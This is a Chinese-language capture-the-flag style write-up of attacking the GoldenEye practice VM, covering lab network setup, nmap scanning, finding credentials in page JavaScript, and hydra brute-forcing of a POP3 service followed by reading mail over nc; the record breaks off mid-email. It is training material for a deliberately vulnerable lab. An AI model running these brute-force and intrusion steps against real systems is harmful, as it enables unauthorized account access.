提升一下自己的渗透测试技术水平,提高认知,才能有能力在该领域做好一些事情,希望能够有所收获。
本次记录靶场练习笔记,包含有环境配置、主机端口及服务扫描、一步步信息收集、pop3邮箱账号爆破、nc连接pop3并读取邮件信息、获取通过隐写术加载在图片中的信息、编解码操作、漏洞搜索与利用策略、MSF漏洞利用获取shell、后台命令执行结合nc获取shell、内核提权、查找隐藏flag等。
一、环境配置
1.1 虚拟机网络配置
虚拟网卡设置,配置VMnet1网卡IP为172.16.50.1/24

VM中点击编辑-打开虚拟网络编辑器,点击右下角更改设置,选择VMnet1,选择仅主机模式,子网IP配置为:172.16.50.0/24,点击DHCP设置,配置分配地址范围为:172.16.50.128-172.16.50.200
kali网络配置,设置为自定义:特定啊虚拟网络,网卡选择VMnet1(仅主机模式)
GoldenEye靶机网络配置,设置为自定义:特定啊虚拟网络,网卡选择VMnet1(仅主机模式)
1.2 测试网络配置
启动kali
kali本机Ip为172.16.50.128/24,网络配置完成
二、打靶记录
2.1 靶机ip获取
sudo nmap -sS -sV -T5 -A 172.16.50.0/24,稍等片刻
1 | ─(kali㉿kali)-[~] |
发现靶机ip为172.16.50.129,且开启25和80端口
2.2 进一步信息收集
访问80端口,http://172.16.50.129/
获取到如下线索:
Severnaya Auxiliary Control Station
TOP SECRET ACCESS
Accessing Server Identity
Server Name:………………..
GOLDENEYE
User: UNKNOWN
Naviagate to /sev-home/ to login
根据线索,我们通过 /sev-home/ 尝试登录,http://172.16.50.129/sev-home/
显示登录页面,但是没有账号,我们尝试在页面代码中寻找线索
发现存在/terminal.js文件,我们打开查看其内容
view-source:http://172.16.50.129/terminal.js
1 | // |

发现两个用户名Boris、Natalya
和一串HTML编码的口令:InvincibleHa ck3r
用BP解码查看口令:InvincibleHack3r
尝试获取的用户名和口令登录http://172.16.50.129/sev-home/
boris/InvincibleHack3r
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
GoldenEye 是一项绝密的苏联轨道武器项目。 由于您有权访问,您肯定拥有最高机密许可并有资格成为经过认证的 GoldenEye 网络运营商 (GNO)
请发送电子邮件给合格的 GNO 主管,以接收在线 GoldenEye 操作员培训,成为 GoldenEye 系统的管理员
请记住,由于默默无闻的安全性非常有效,我们已将 pop3 服务配置为在非常高的非默认端口上运行
<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
可以知道服务器上存在pop3服务,且在非默认端口上,我们尝试对靶机进行全端口扫描
sudo nmap -p- 172.16.50.129
存在55006和55007两个高端口
我们扫描端口开放服务的详细信息
sudo nmap -sS -sV -T5 -A -p55006,55007 172.16.50.129
发现pop3服务在55007端口上
2.3 爆破邮箱账号,获取邮件信息
我们尝试用现有的两个用户名爆破邮箱口令。
sudo echo -e ‘natalya\nboris’ > frank.txt
sudo hydra -L frank.txt -P /usr/share/wordlists/fasttrack.txt 172.16.50.129 -s 55007 pop3

[55007][pop3] host: 172.16.50.129 login: natalya password: bird
[55007][pop3] host: 172.16.50.129 login: boris password: secret1!
用户1:boris/secret1!
用户2:natalya/bird
使用nc读取账号中的邮件内容:sudo nc 172.16.50.129 55007
+OK GoldenEye POP3 Electronic-Mail System
user boris
+OK
pass secret1!
+OK Logged in.
list
+OK 3 messages:
1 544
2 373
3 921
.
retr 1
+OK 544 octets
Return-Path: root@127.0.0.1.goldeneye
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
